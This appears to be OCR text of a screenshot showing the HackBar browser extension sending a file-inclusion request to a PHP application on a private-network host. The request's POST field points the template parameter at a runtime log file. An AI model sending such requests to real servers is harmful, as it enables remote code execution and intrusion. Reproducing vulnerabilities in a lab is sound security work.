 192.168.12.173:81/index.php?m=home&a=assign_resume_tpl
导入书签... 火狐官方站点 新手上路 常用网址 使用 Karma + Moch... 京东商城 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar Max HacKBar Cookie Editor
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://192.168.12.173:81/index.php?m=home&a=assign_resume_tpl
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
variable=1&tpl=data/Runtime/Logs/Home/23_08_11.log